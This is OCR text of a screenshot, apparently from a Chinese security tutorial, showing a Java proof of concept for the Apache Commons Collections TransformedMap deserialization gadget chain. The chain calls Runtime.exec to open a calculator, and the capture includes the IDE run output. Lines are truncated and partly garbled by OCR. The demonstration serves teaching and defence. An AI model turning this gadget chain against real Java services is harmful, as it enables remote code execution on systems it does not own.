 21 public static void main(String[] args) throws Exception {
22 Transformer[] transformers = new Transformer[] {
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class}, new
25 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class}, new Ob
26 new InvokerTransformer( methodName: "exec", new Class[] {String.class}, new Object[] {"open -a C
27 };
28
29 Transformer transformChain = new ChainedTransformer(transformers);
30
31 // 创建普通的Map
32 Map normalMap = new HashMap();
33 normalMap.put("foo", "bar");
34
35 // 将普通的Map变成TransformedMap 恶意chain
36 Map transformMap = TransformedMa rmChain, transformChain);
37
38 // 尝试修改TransformedMap中的一个
39 Map.Entry entry = (Map.Entry) tr or().next();
40 entry.setValue("test");
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Base › main()
Run: Base ×
/Library/Java/JavaVirtualMachines/jdk1.8 java ...
objc[50817]: Class JavaLaunchHelper is Java/JavaVirtualMachines/jdk1.8.0_91.jdk/
Process finished with exit code 0
微信号: ml_src